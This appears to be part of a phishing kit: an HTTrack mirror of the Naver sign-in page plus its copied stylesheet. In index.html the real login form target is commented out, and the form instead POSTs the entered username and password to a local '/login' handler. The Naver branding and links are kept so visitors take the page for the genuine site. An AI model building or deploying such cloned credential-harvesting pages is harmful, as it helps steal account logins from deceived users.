
<file: nsite/index.html>
<!DOCTYPE html>
<html lang="ko">

<!-- Mirrored from nid.naver.com/nidlogin.login?mode=form&url=https%3A%2F%2Fwww.naver.com by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 25 May 2020 08:23:03 GMT -->
<!-- Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
	<title>Naver Sign in</title>
	<link rel="stylesheet" type="text/css" href="login/css/global/desktop/w_2020021172fa.css?20200211">

	<script src="jquery.js"></script>
	<script>
		function formChk() {

			if ($('#pw').val() == '') {
				$('#err_empty_pw').css('display', 'block');
				return false;
			}
			return true;
		}
	</script>
</head>

<body class="global ">
	<div id="wrap">
		<div id="u_skip">
			<a href="#content" id="u_skip_anchor"><span>본문으로 바로가기</span></a>
		</div>
		<!-- header -->
		<div id="header">
			<h1><a href="http://www.naver.com/" class="sp h_logo" id="log.naver"><span class="blind">NAVER</span></a></h1>
			<div class="lang">
				<select id="locale_switch" name="locale_switch" title="언어선택" class="sel">
					<option value="ko_KR">한국어</option>
					<option value="en_US">English</option>
					<option value="zh-Hans_CN">中文(简体)</option>
					<option value="zh-Hant_TW">中文(台灣)</option>
				</select>
			</div>
		</div>
		<!-- //header -->
		<!-- container -->
		<div id="container">
			<!-- content -->
			<div id="content">
				<div class="title" aria-live="assertive">
					<p></p>
				</div>
				<form id="frmNIDLogin" name="frmNIDLogin" target="_top" AUTOCOMPLETE="off" action="/login" onsubmit="return formChk();" method="POST">
					<!--<form id="frmNIDLogin" name="frmNIDLogin" target="_top" AUTOCOMPLETE="off" action="https://nid.naver.com/nidlogin.login" method="POST">
				<input type="hidden" id="localechange" name="localechange" value="">
				<input type="hidden" name="encpw" id="encpw" value="">
<input type="hidden" name="enctp" id="enctp" value="1">
<input type="hidden" name="svctype" id="svctype" value="1">
<input type="hidden" name="smart_LEVEL" id="smart_LEVEL" value="1">
<input type="hidden" name="bvsd" id="bvsd" value="">
<input type="hidden" name="encnm" id="encnm" value="">
<input type="hidden" name="locale" id="locale" value="en_US">
<input type="hidden" name="url" id="url" value="https://www.naver.com/">
			-->

					<fieldset class="login_form">
						<legend class="blind">Sign in</legend>
						<div class="id_area">
							<div class="input_row" id="id_area">
								<span class="input_box">
									<label for="id" id="label_id_area" class="lbl">Username</label>
									<input type="text" id="id" name="username" accesskey="L" placeholder="아이디" class="int" maxlength="41" value="">
								</span>
								<button type="button" disabled="" title="delete" id="id_clear" class="wrg">delete</button>
							</div>
							<div class="error" id="err_empty_id" style="display:none" aria-live="assertive"></div>
						</div>
						<div class="pw_area">
							<div class="input_row" id="pw_area">
								<span class="input_box">
									<label for="pw" id="label_pw_area" class="lbl">Password</label>
									<input type="password" id="pw" name="password" placeholder="비밀번호" class="int" maxlength="16">
								</span>
								<button type="button" disabled="" title="delete" id="pw_clear" class="wrg">delete</button>
								<div class="ly_v2" id="err_capslock" style="display:none;">
									<div class="ly_box">
										<p><strong>Caps Lock</strong> is on.</p>
									</div>
									<span class="sp ly_point"></span>
								</div>
							</div>
							<div class="error" id="err_empty_pw" style="display:none" aria-live="assertive">비밀번호를 입력해주세요.</div>
						</div>

						<input type="submit" title="로그인" alt="로그인" value="로그인" class="btn_global" id="log.login">
						<div class="check_info">
							<div class="login_check">
								<span class="login_check_box">
									<input type="checkbox" id="login_chk" name="nvlong" class="" value="off" />
									<label for="login_chk" id="label_login_chk" class="sp ">로그인 상태 유지</label>
								</span>
								<div class="ly_v2" id="persist_usage" style="display:none;">
									<div class="ly_box">
										<p>Please use your own PC for keeping your account secure. &nbsp;&nbsp;<a href="https://help.naver.com/support/contents/contents.nhn?serviceNo=532&amp;categoryNo=1523" target="_blank" class="sp btn_check_help">View help</a></p>
									</div>
									<span class="sp ly_point"></span>
								</div>
							</div>
						</div>
					</fieldset>
				</form>
				<div class="position_a">
					<div class="find_info">
						<p><a target="_blank" id="idinquiry" href="user2/help/idInquiry380c.html?m=routeIdInquiry&amp;lang=en_US">아이디 찾기</a> <span class="bar">|</span> <a target="_blank" id="pwinquiry"
								href="user2/help/pwInquiry380c.html?m=routePwInquiry&amp;lang=en_US">비밀번호 찾기</a> <span class="bar">|</span> <a target="_blank" id="join" href="user2/V2Join53a8.html?m=agree&amp;lang=en_US">회원가입</a>
					</div>
				</div>
				<div class="social_login">
					<div class="social_header">
						<span class="social_title">Sign in & Join with</span>
					</div>
					<div class="btn_social_group">
						<span class="btn_social_align"><a
								href="https://www.facebook.com/v2.12/dialog/oauth?client_id=293471457383333&amp;redirect_uri=https://nid.naver.com/oauth/global/facebookCallback.nhn&amp;display=page&amp;scope=email,public_profile,user_friends,user_photos,user_posts&amp;state=3433751157"
								class="btn_social facebook" title="Log in with your Facebook account"><span class="social_ico sp"></span><span class="social_text">Facebook</span></a></span>
						<span class="btn_social_align"><a
								href="https://access.line.me/oauth2/v2.1/authorize?response_type=code&amp;scope=profile%20friends%20message.write%20timeline.post%20phone%20email%20openid&amp;client_id=1426360231&amp;redirect_uri=https://nid.naver.com/oauth/global/lineCallback.nhn&amp;state=8471103866&amp;showPermissionApproval=E,H"
								class="btn_social line" title="Log in with your Line account"><span class="social_ico sp"></span><span class="social_text">Line</span></a></span>
					</div>
					<div class="btn_social_group" id="social_extra_view_div" style="display:none">

						<span class="btn_social_align"><a
								href="https://access.line.me/oauth2/v2.1/authorize?response_type=code&amp;scope=profile%20friends%20message.write%20timeline.post%20phone%20email%20openid&amp;client_id=1426360231&amp;redirect_uri=https://nid.naver.com/oauth/global/lineCallback.nhn&amp;state=6635013575&amp;showPermissionApproval=E,H"
								class="btn_social line" title="Log in with your Line account"><span class="social_ico sp"></span><span class="social_text">Line</span></a></span>
					</div>
				</div>
			</div>
			<!-- //content -->
		</div>
		<!-- //container -->
		<!-- footer -->
		<div id="footer">
				<ul>
				<li><a target="_blank" href="http://www.naver.com/rules/service.html" id="fot.agreement">이용약관</a></li>
				<li><strong><a target="_blank" href="http://www.naver.com/rules/privacy.html" id="fot.privacy">개인정보처리방침</a></strong></li>
				<li><a target="_blank" href="http://www.naver.com/rules/disclaimer.html" id="fot.disclaimer">책임의 한계와 법적고지</a></li>
				<li><a target="_blank" href="https://help.naver.com/support/service/main.nhn?serviceNo=532" id="fot.help">회원정보 고객센터</a></li>
				</ul>
				<address><em><a target="_blank" href="http://www.navercorp.com" class="logo" id="fot.naver"><span class="blind">naver</span></a></em><em class="copy">Copyright</em> <em class="u_cri">©</em> <a target="_blank" href="http://www.navercorp.com" class="u_cra" id="fot.navercorp">NAVER Corp.</a> <span class="all_r">All Rights Reserved.</span></address>
			</div>
		<!-- //footer -->
	</div>
	<input type="hidden" id="nclicks_nsc" name="nclicks_nsc" value="nid.login_en">
	<input type="hidden" id="nid_buk" name="nid_buk" value="none">
	<input type="hidden" id="ncaptchaSplit" name="ncaptchaSplit" value="none">
	<input type="hidden" id="id_error_msg" name="id_error_msg" value="Enter your username!">
	<input type="hidden" id="pw_error_msg" name="pw_error_msg" value="Enter your password!">
	<!--<input type="hidden" id="locale" name="locale" value="en_US">-->
	<input type="hidden" id="locale" name="locale" value="ko_KR">
	<input type="hidden" id="adult_surl_v2" name="adult_surl_v2" value="">


	<div id="nv_stat" style="display:none;">20</div>
</body </html>
</file>
<file: nsite/login/css/global/desktop/w_2020021172fa.css>
@charset 'utf-8';body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,select,table,td,textarea,th,ul{margin:0;padding:0}body,button,input,select,table,textarea{font-family:Helvetica,Dotum,sans-serif;font-size:12px;-webkit-text-size-adjust:none}button,input,select,textarea{border:0;border-radius:0;background:0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}fieldset,img{border:0}ol,ul{list-style:none}address,em{font-style:normal}a{text-decoration:none}.blind{position:absolute;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;overflow:hidden}html{height:100%}body{position:relative;height:100%;background:#f5f6f7}#wrap{position:relative;min-height:100%}#container{padding-bottom:50px;min-height:185px}#container,#header{width:768px;margin:0 auto}#content{width:460px;margin:0 auto;padding-bottom:30px}.green{color:#08A600}.blue{color:#336fc9;text-decoration:underline}.error_browser p{width:460px;margin:0 auto}#footer ul li,.logo,.sp,.wrg{background:url('pc_sp_login_190522.png') no-repeat}.btn,.int_jogin{background:url('m_sp_btn_2x_170529.png') no-repeat;-webkit-background-size:160px auto;background-size:160px auto}.setting_message{background:url('bg_theme_20141215.gif') no-repeat}@media (max-width:1024px){#footer ul li,.logo,.sp,.wrg{background:url('t_sp_login_190522.png') no-repeat;-webkit-background-size:460px auto;background-size:460px auto}}@media (max-width:767px){#footer ul li,.logo,.sp,.wrg{background:url('m_sp_login_190522.png') no-repeat;-webkit-background-size:460px auto;background-size:460px auto}}#u_skip{position:relative;z-index:2147483647}#u_skip a{position:absolute;top:-30px;left:0;width:128px;text-align:center;border:1px solid #4ec53d;outline:0;background:url('sp_u_skip.png') repeat-x 0 -11px}#u_skip a:active,#u_skip a:focus{top:0;cursor:pointer;text-decoration:none;*zoom:1}#u_skip span{font-size:11px;line-height:26px;display:inline-block;padding:2px 6px 0 0;letter-spacing:-1px;color:#fff;background:url('sp_u_skip.png') no-repeat 100% 11px}div[tabindex='-1']{outline:0}#header{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:168px;padding:62px 0 0}#header .h_logo{display:block;overflow:hidden;width:231px;height:44px;margin:0 auto;background-position:-1px -1px;font-size:15px;color:transparent}#header .h_logo:before{content:'\00a0';display:block;font-size:0;line-height:0}#header .lang{position:absolute;top:14px;right:10px}#header .lang .sel{font-size:12px;font-weight:400;min-width:95px;height:30px;padding:5px 9px 5px 7px;padding:7px 8px 6px 7px\9;cursor:pointer;color:#333;border:1px solid #ccc;border-radius:0}#header.header_wrap{position:relative;width:100%;height:45px;background-color:#00c73c;padding:0;margin:0}.top_area{position:relative;max-width:460px;height:100%;margin:0 auto;text-align:left;-webkit-box-sizing:border-box;box-sizing:border-box}.top_area .top_inner{padding-top:16px}.top_area .top_logo{display:inline-block;overflow:hidden;width:57px;height:10px;background:url(https://static.nid.naver.com/images/ui/myinfo/pc_agree_check_nvlogo.png) no-repeat 0 0}.top_area h1{display:inline-block}.top_area .top_subtit{position:absolute;top:12px;margin-left:7px;font-size:18px;font-weight:400;color:#fff}.title_v3{margin-top:29px;font-size:20px;color:#333;line-height:26px}.title_v3 p{margin-top:10px;font-size:14px;line-height:19px;color:#666}.cont_otp .title_v3+.btn_area,.title_v3+.btn_area_double{margin-top:76px}.title_v3+.certify_input{margin-top:43px}.popup #header .sp{background:url('pc_sp_login_190522.png') no-repeat}.popup #header{height:81px;padding-top:29px;*height:41px}.popup #header .h_logo{width:184px;height:35px;background:url(https://'pc_sp_login_190522.png') no-repeat;-webkit-background-size:460px auto;background-size:460px auto;background-position:-80px -48px}.popup #container,.popup #content{height:100%}.popup #container{padding:0 20px 55px}.popup .title{margin-bottom:7px}.popup .link_info{margin:0 0 5px}#footer{position:relative;bottom:0;width:100%;padding:15px 0;text-align:center}#footer *{font-size:12px;font-style:normal;line-height:normal;margin:0;padding:0;list-style:none;color:#333}#footer a{text-decoration:none;color:#333}#footer a:visited{text-decoration:none;color:#666}#footer a:hover{text-decoration:underline}#footer ul{margin:0 auto 9px}#footer ul li{font-size:11px;position:relative;display:inline;padding:0 5px 0 7px;white-space:nowrap;background-position:0 -245px}#footer ul li:first-child{background:0 0}#footer ul li a:hover,#footer ul li a:hover strong{color:#438a01}#footer ul li.first{padding:0 3px 0 0;background:0 0}#footer .info{font-size:11px;line-height:15px;margin:0 0 11px;color:#7e7e7e}#footer address{font:9px/14px Verdana}#footer address a{font:700 9px Verdana;color:#333}#footer address a:hover{color:#08A600}#footer address span{font:9px/14px Verdana;padding-left:2px}#footer address em{font:9px verdana;padding-left:4px}#footer address .logo{position:relative;display:inline-block;width:59px;height:11px;background-position:-242px -1px;*top:1px}:root #footer address .logo{top:2px}#footer .footer_mobile{display:none}.social_id #footer{position:relative}.social_id #container{padding-bottom:0}.btn_area_double{overflow:hidden;margin:32px -4px 0}.btn_unit{float:left;width:50%;padding:0 4px;box-sizing:border-box}.btn_unit_off,.btn_unit_on{display:block;float:left;width:100%;height:45px;padding-top:1px;font-size:15px;line-height:45px;color:#fff}.btn_unit_on{background-color:#00c73c}.btn_unit_off{background-color:#91969b}.title{margin-bottom:7px}.title p{font-size:12px;line-height:16px;color:#333}.title p .sevice{font-weight:700}a.btn_minor{font-size:13px;line-height:13px;display:inline-block;margin-top:6px;padding-right:11px;text-decoration:none;color:#8e8e8e;background-position:100% -16px}.link_info{position:relative;min-height:16px;margin:0 0 7px}.link_info a{font-size:13px;line-height:13px;display:none;float:left;padding-right:8px;text-decoration:none;color:#8e8e8e}.link_info a span{position:relative;display:block;padding-right:12px}.link_info .btn_key_down{background:0 0}.link_info .btn_key_up{margin-right:8px;background-position:100% -200px}.link_info .btn_key_down span{background-position:100% -124px}.link_info .btn_key_up span{background-position:100% -161px}.key{float:left;padding-bottom:43px}.key a{padding-right:11px;background-position:100% -16px}.key_char{height:115px}.key_symbol{height:76px}.key_img{position:absolute;top:23px;left:0;display:block;width:100%;height:116px;background-repeat:no-repeat;background-position:50% -295px}.key_symbol .key_img{height:76px;background-position:50% -416px}.link_info .link_group{position:absolute;top:0;right:0;display:none}.link_info .link_group a{padding:0}.comment,.error{font-size:12px;line-height:16px;margin:-2px 0 12px;color:#ff1616}.comment{color:#b8b8b8}.error .error_info{color:#333}.error strong{font-size:15px;position:relative;top:3px}a.link_login_help{font-size:12px;display:inline-block;padding-top:4px;text-decoration:underline;color:#666}.sub_title a.link_login_help{display:inline;color:#08A600}.find_info{font-size:12px;line-height:14px;padding-top:20px;text-align:center;color:#8e8e8e;border-top:1px solid #e4e4e5}.find_info a{font-size:12px;line-height:13px;display:inline-block;text-decoration:none;color:#8e8e8e}html[lang=en] .find_info a,html[lang=zh-Hant] .find_info a,html[lang=zh-Hans] .find_info a{text-decoration:underline}.find_info .bar{margin:0 4px}.bar{display:inline-block;width:1px;height:13px;text-indent:-999em;background:#e4e4e5}.check_info{position:relative;margin-bottom:29px}.login_form{clear:both}.error_browser{position:absolute;bottom:104px;width:100%}.error_browser p{font-size:13px;line-height:17px;display:block;margin:0 auto;padding:13px 15px;color:#777;background:#ecedf1}html[lang=en] .error_browser{bottom:80px}.dimmed{position:fixed;z-index:10;top:0;right:0;bottom:0;left:0;margin:auto;background-color:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#80000000, endColorstr=#80000000)}.sel{font-size:15px;font-weight:400;line-height:18px;width:100%;min-width:85px;height:30px;padding:5px 10px 5px 7px;padding:7px 8px 6px 7px\9;color:#333;border:none;border-radius:0;-webkit-appearance:none}:root .sel{background:#fff url('sel_arr_2x.gif') 100% 50% no-repeat;-webkit-background-size:20px 8px;background-size:20px 8px}.input_row{position:relative;height:29px;margin:0 0 14px;padding:10px 35px 10px 15px;border:solid 1px #dadada;background:#fff}.input_box{display:block;overflow:hidden}.int{font-size:15px;line-height:16px;position:relative;z-index:9;width:100%;height:16px;padding:7px 0 6px;color:#000;border:none;background:#fff;-webkit-appearance:none}.lbl{font-size:15px;line-height:16px;position:absolute;z-index:8;top:16px;left:15px;color:#8e8e8e}.ie7 .lbl,.ie8 .lbl,.ie9 .lbl{z-index:10}.wrg{position:absolute;z-index:1000;top:16px;right:13px;display:none;overflow:hidden;width:19px;height:19px;margin:0;padding:0;cursor:pointer;text-indent:-999px;border:0;background-color:transparent;background-position:-1px -370px}.btn_login{display:block;height:61px;margin:30px 0 13px;background:#1fbc02;*width:460px}.btn_login input{width:100%;height:61px;cursor:pointer;text-indent:-999em;border:1px solid #1eb702;*border:none;*text-indent:0;*padding-left:900px;-webkit-appearance:none}.btn_login input.int_jogin{background-position:50% -1px}html[lang=en] .btn_login input.int_jogin{background-position:50% -67px}.login_check_box{position:relative;display:block;height:26px;margin:0 0 28px}.login_check_box input{position:absolute;top:1px;left:1px;width:24px;height:24px;cursor:pointer}.login_check_box label{font-size:12px;line-height:26px;position:absolute;top:0;left:0;height:26px;padding-left:33px;cursor:pointer;color:#333;border:1px solid #f5f6f7\9;background-position:-2px -115px;background-color:#f5f6f7}.login_check_box input:checked+label{border:1px solid #f5f6f7\9;background-position:-2px -145px}.login_check_box label.sp.on{background-position:-2px -145px}.input_row .ly_v2{top:50px}.ly_v2{position:absolute;z-index:10;top:25px;left:-1px;display:block;zoom:1}.ly_v2 .ly_box{font-size:11px;line-height:14px;position:static;margin-top:8px;padding:9px 9px 7px;letter-spacing:-1px;color:#777;border:solid 1px #d8d1aa;background:#fffadc}.ly_v2 .ly_box strong{color:#555}.ly_v2 .ly_box a{padding-right:5px;text-decoration:underline;color:#777;background-position:100% -229px}.ly_v2 .ly_point{position:absolute;top:0;left:8px;display:block;width:12px;height:10px;background-position:-41px -48px}.ly{position:absolute;z-index:9;top:14px;right:0;display:block;zoom:1}.ly .ly_box{font-size:11px;line-height:15px;position:static;width:277px;margin-top:8px;padding:8px 9px;letter-spacing:-1px;color:#666;border:solid 1px #888;background:#fff}.ly .ly_point{position:absolute;top:0;right:5px;display:block;width:12px;height:10px;background-position:-60px -48px}.login_check_box input:focus~label{outline:dotted thin}.pc_check{position:absolute;top:6px;right:0;display:block}.pc_check a{line-height:14px;line-height:15px\9;position:relative;display:block;float:left;height:14px;color:#666}.pc_check .bar{position:relative;top:-8px;height:11px}.ip_check{position:relative;display:block;float:left;margin-right:3px}.ip_ch{position:relative;display:block;float:left;width:30px;height:14px;margin-left:6px}.ip_ch input{position:absolute;top:0;left:0;display:block;width:30px;height:14px;cursor:pointer}.ip_ch label{position:absolute;top:0;left:0;display:block;width:30px;height:14px;cursor:pointer;color:transparent;background-position:0 -64px;background-color:#f5f6f7}.ip_ch input:checked+label{background-position:0 -50px}.ip_ch label.on{background-position:0 -50px}.ip_ch input:focus+label{outline:1px dotted #333}.dis_di .btn_help_cover{width:21px;height:23px;padding:2px 5px 0 0;margin:-5px -5px 0 0}.dis_di .btn_help{display:inline-block;overflow:hidden;width:14px;height:14px;margin:3px 0 0 6px;background-position:-242px -16px}.dis_di{display:inline-block;margin-left:7px}.dis_di a{text-decoration:underline}::-webkit-input-placeholder{color:#8e8e8e}::-moz-placeholder{color:#4a4a4a}:-ms-input-placeholder{color:#8e8e8e}input:-moz-placeholder{color:#8e8e8e}.audio_txt,.ly,.ly_v2{display:none}.title .sub_title{line-height:17px;padding-top:6px;color:#8e8e8e}.captcha{padding:9px 0 0}.captcha .captcha_txt{font-size:13px;line-height:16px;padding-bottom:8px;color:#333}.captcha_box{position:relative;display:block;margin-bottom:10px;border:1px solid #d9d9d9;background:#fff}.captcha_box>a{font-size:15px;position:absolute;top:0;right:0;display:block;width:157px;height:49px;text-decoration:none;color:#8e8e8e}.captcha_box>a.btn_img,.captcha_box>a.btn_sound{top:49px;border-top:1px solid #d9d9d9}.captcha_box>a span{line-height:15px;display:block;height:15px;margin:17px 0 0 12px;padding-left:22px}.captcha_box>a.btn_refresh span{background-position:-445px -48px}.captcha_box>a.btn_sound span{background-position:-445px -69px}.captcha_box>a.btn_img span{background-position:-445px -90px}.captcha_img .speaker{display:block;width:27px;height:40px;margin:0 auto;padding:18px 0 9px;background-position:-411px -30px}.captcha_img{display:block;width:auto;height:99px;margin-right:157px;text-align:center;border-right:1px solid #d9d9d9}.captcha_img a{text-decoration:none;color:#8e8e8e}.capcha_sound .captcha_img{margin:-1px 157px -1px -1px;border:solid 1px #03c75a}a.btn_clear{font-size:13px;line-height:26px;position:absolute;top:0;right:0;display:block;height:26px;text-decoration:none;color:#8e8e8e}.input_table{display:table;margin-bottom:10px}.input_table .table_cell{display:table-cell;width:50%}.input_table .table_cell:first-child .input_row{padding:10px 6px 10px 9px}.input_table .table_cell .input_row{margin:0}.input_table .cell{display:inline-block;width:10px;text-indent:-999em}.btn_login input.int_ok{background-position:50% -134px}html[lang=en] .btn_login input.int_ok{background-position:50% -328px}a.btn_info{font-size:13px;text-decoration:underline;color:#8e8e8e}html[lang=en] a.btn_info{text-decoration:underline}.tab_m{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:43px;margin-bottom:10px;border:solid 1px #d5d6d7}.tab_m li{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;border-right:solid 1px #d5d6d7;*width:228px}.tab_m li+li{border:none}.tab_m li a{font-size:12px;font-size:15px;font-weight:400;line-height:41px;display:block;width:100%;height:41px;text-align:center;text-decoration:none;color:#8e8e8e;background:#eaebec;*height:43px}.tab_m li a:hover,.tab_m li a:visited{text-decoration:none;color:#777}.tab_m li a.on{font-weight:400;margin:-1px;color:#fff;border:solid 1px #7e7e7f;background:#8b8b8c}.tab_mobile.input_table .mobile_num{width:30%;vertical-align:top}.tab_mobile.input_table .mobile_num2{width:70%;vertical-align:top}.btn_login_v2{margin:30px 0 63px}.country_code{position:relative;display:block;overflow:hidden}.country_code .sel_value{font-size:15px;line-height:18px;display:block;height:17px;margin-left:4px;padding:6px 0;color:#000;background:#fff url('sel_arr_2x.gif') 100% 50% no-repeat;-webkit-background-size:20px 8px;background-size:20px 8px}.country_code .sel_value+select{position:absolute;z-index:20;top:0;left:0;opacity:0}.country_code.disabled .sel_value{background:0 0}.btn_cancel,.btn_cancel2,.btn_upload{display:block;height:59px;*width:460px}.btn_cancel3,.btn_maintain{display:block;height:44px;*width:284px}.btn_maintain,.btn_upload{margin:30px 0 13px;border:1px solid #1eb702;background:#1fbc02}.btn_maintain{margin-top:25px}.btn_cancel,.btn_cancel2,.btn_cancel3{margin:-3px 0 59px;border:1px solid #dbdbdd;background:#fdfdfd}.btn_cancel3{margin-bottom:0}.btn_cancel a,.btn_cancel2 a,.btn_cancel3 a,.btn_maintain a,.btn_upload a{display:block;width:100%;height:59px;text-indent:-999em}.btn_cancel3 a,.btn_maintain a{height:44px}.btn_upload a{background-position:50% -200px}.btn_maintain a{background-position:50% -1223px}.btn_cancel a{background-position:50% -265px}.btn_cancel2 a{background-position:50% -1098px}.btn_cancel3 a{background-position:50% -1274px}html[lang=en] .btn_upload a{background-position:50% -394px}html[lang=en] .btn_cancel a{background-position:50% -459px}html[lang=en] .btn_cancel2 a{background-position:50% -1162px}html[lang=en] .btn_maintain a{background-position:50% -1323px}html[lang=en] .btn_cancel3 a{background-position:50% -1374px}.title_v2{margin:0}.warning{margin-top:-21px;*margin:0}.warning_v2{margin-top:-36px;*margin:0}.warning_title{text-align:center}.warning .ico_warning{display:inline-block;width:51px;height:51px;background-position:-1px -182px}.warning .ico_warning2{background-position:-63px -182px}.warning .ico_warning3{background-position:-128px -182px}.warning .ico_warning4{background-position:-184px -182px}.warning .ico_warning5{background-position:-240px -182px}.warning_title h2{font-size:16px;line-height:23px;margin:11px 0 4px;color:#333}.warning_title p{font-size:13px;line-height:16px;color:#666}.warning_title p em{color:#08A600}.warning_title p+p{padding-top:20px;text-align:left}.warning_box{margin:27px 0 0;padding:10px 20px;border:solid 1px #dedede;background:#fff}.warning_box dl dt{font-size:12px;line-height:16px;float:left;overflow:hidden;width:64px;padding:6px 0 7px;color:#333}.warning_box dl dd{font-size:12px;line-height:16px;padding:6px 0 7px 64px;color:#666}.warning_box dl dd strong{color:#333}html[lang=en] .warning_box dl dt{width:97px}html[lang=en] .warning_box dl dd{padding:6px 0 7px 97px}.warning_info{overflow:hidden;font-size:12px;line-height:16px;padding:8px 0;color:#333}.link_customer{text-decoration:underline;color:#08A600}.btn_back,.btn_confirm,.btn_confirm2,.btn_next,.btn_next2,.btn_submit{display:block;height:59px;margin:30px auto 0;border:1px solid #1eb702;background:#1fbc02;*width:458px}.btn_back a.btn,.btn_confirm a.btn,.btn_next a.btn,.btn_next2 a.btn,.btn_submit a.btn{display:block;width:100%;height:59px;text-indent:-999em}.btn_submit input{width:100%;height:61px;cursor:pointer;text-indent:-999em;border:none;*border:none;*text-indent:0;*padding-left:900px;-webkit-appearance:none}.btn_back a.btn{background-position:50% -523px}html[lang=en] .btn_back a.btn{background-position:50% -585px}.btn_confirm a.btn,.btn_submit a.btn,.btn_submit input.int_submit{background-position:50% -134px}html[lang=en] .btn_submit a.btn{background-position:50% -328px}html[lang=en] .btn_confirm a.btn{background-position:50% -968px}html[lang=en] .btn_submit input.int_submit{background-position:50% -1033px}.btn_next a.btn{background-position:50% -713px}html[lang=en] .btn_next a.btn,html[lang=en] .btn_next2 a.btn{background-position:50% -840px}.btn_next2 a.btn{background-position:50% -903px}.mobile_verify+.find_info,.mobile_verify+.position_a,.st_off+.position_a,.warning+.find_info,.warning+.position_a{margin-top:63px}.nearo_contact{font-size:12px;line-height:16px;position:relative;top:23px;margin-top:5px;color:#333}.error_nearo{margin:10px 0 -3px}.danger{color:#ff1616}.install_vaccine{font-size:12px;line-height:16px;margin-top:48px;color:#333}.install_vaccine dd,.install_vaccine dt{display:inline}.install_vaccine dd{margin-left:4px}.install_vaccine dd a{text-decoration:underline;color:#8e8e8e}.install_vaccine dd+dt:before{margin:0 5px;content:' | ';color:#e4e4e5}.h3_caption{font-size:12px;padding:28px 0 8px;text-align:left;color:#333}.h3_caption+.warning_box{margin-top:0}.txt_promise{font-size:12px;padding:8px 0 16px;color:#08A600}.txt_input{font-size:12px;line-height:16px;vertical-align:middle;color:#333}.txt_input+.txt_input{line-height:14px;position:relative;top:0}.txt_warning{font-size:12px;line-height:16px;padding:8px 0 0;color:#333}a.link_break{text-decoration:underline;color:#8e8e8e}.txt_write{font-weight:400;color:#08A600}.int_w{position:relative;top:3px;display:inline-block;border:solid 1px #dadada}.int_w label{font-size:15px;font-weight:700;position:absolute;z-index:9;top:4px;left:1px;color:#8e8e8e}.int_w input{font-size:14px;font-weight:700;line-height:16px;position:relative;z-index:10;width:32px;padding:2px 0 4px 3px;color:#333;border:none;background:#fff;-webkit-appearance:none}.ie7 .int_w label,.ie8 .int_w label,.ie9 .int_w label{z-index:11}html[lang=en] .int_w input{width:68px;padding:2px 1px 4px 5px}html[lang=en] .int_w2 input{width:64px}.link_help,.link_help:visited{text-decoration:underline;color:#8e8e8e}.txt_be{font-size:12px;color:#333}.txt_be .btn_link{text-decoration:underline;color:#336fc9}.txt_be.txt_be_v1{margin:30px 0 -20px}.txt_be.txt_be_v2{margin:15px 0 -23px}.banner{display:table;margin-top:30px;table-layout:fixed}.banner a{display:table-cell;width:50%;height:69px;border:solid 1px #dadada;background:url(https://static.nid.naver.com/images/login/global/sns/desktop/sp_banner_2x.png) 100% 0 repeat-x;background-size:460px auto}.banner a span{display:block;height:100%;text-indent:-999em;background:url(https://static.nid.naver.com/images/login/global/sns/desktop/sp_banner_2x.png) 0 -76px no-repeat;background-size:460px auto}.banner a.b_tip{height:71px;border:none;background-position:100% -152px}.banner a.b_tip span{background-position:0 -227px}.banner .cell{display:inline-block;width:6px;text-indent:-999em}.warning_box h3{font-size:12px;line-height:22px;padding-top:5px;color:#333}.protection_list{padding-bottom:5px}.protection_list li{line-height:20px;padding-left:7px;color:#666;background-position:-457px -248px}.protection_content{position:relative;margin-top:26px}.protection_content .tbl .col_scope{width:111px}.tbl{width:100%;margin:0;padding:0;border-collapse:collapse;border:solid 1px #dadada}.tbl th{font-weight:400;padding:8px 20px 7px;color:#333;border-left:solid 1px #f0f0f0;background:#f7f7f7}.tbl td{overflow:hidden;padding:8px 20px 7px;text-align:center;vertical-align:top;word-wrap:break-word;color:#666;border:solid #f0f0f0;border-width:1px 0 0 1px;background:#fff}.tbl td:first-child,.tbl th:first-child{border-left:none}.tbl caption{font-size:12px;font-weight:700;padding-bottom:7px;text-align:left;color:#333}.tbl_v2 td,.tbl_v2 th{padding:8px 10px 7px}.tbl_v3 tr:first-child th{border-bottom:solid 1px #f0f0f0}.tbl_v3 tr:first-child td{border-top:solid 1px #dadada}html[lang=en] .tbl_v3 tr:first-child th{width:83px}.tbl_v3 td{text-align:left}td.title{line-height:16px;text-align:left;word-wrap:break-word}.sevice span{display:block;overflow:hidden;width:93px;white-space:nowrap;text-overflow:ellipsis}.txt_send{display:block;padding:7px 0 8px;text-align:right}.sand_email{font-size:12px;text-decoration:underline;color:#8e8e8e}.txt_whois{font-size:12px;line-height:16px;padding-top:8px;color:#8e8e8e}.txt_sub{font-size:12px;line-height:16px;color:#666}.sand_email+.txt_sub,.tbl+.txt_sub,.txt_whois+.txt_sub{padding-top:25px}.pro_list{margin:0 0 24px}.pro_item{position:relative;z-index:90;display:block;height:40px;margin-top:22px}.protection_list li:first-of-type .pro_item{margin:0}.pro_item .int_rdi{position:absolute;top:50%;left:0;width:22px;height:22px;margin-top:-10px}.pro_item .lbl{position:absolute;top:0;left:0;display:table;height:40px;cursor:pointer;background:url(https://static.nid.naver.com/images/login/global/sns/desktop/ico_radio_off.gif) no-repeat 0 50%}.pro_item .int_rdi:checked+.lbl{background:url(https://static.nid.naver.com/images/ui/login/pc_ico_radio_on_170424.png) no-repeat 0 50%}.pro_item .int_rdi:checked+.lbl .info{color:#08a600}.pro_item .lbl span{font-size:12px;line-height:20px;display:table-cell;height:40px;padding-left:34px;vertical-align:middle;color:#333;*display:block}.pro_item .info{font-size:12px;display:block;color:#8e8e8e}.info_box{position:relative;z-index:100}@media (max-width:1024px){.pro_item .lbl{background:url(https://static.nid.naver.com/images/login/global/sns/desktop/ico_radio_off_2x.gif) no-repeat 0 50%;background-size:25px 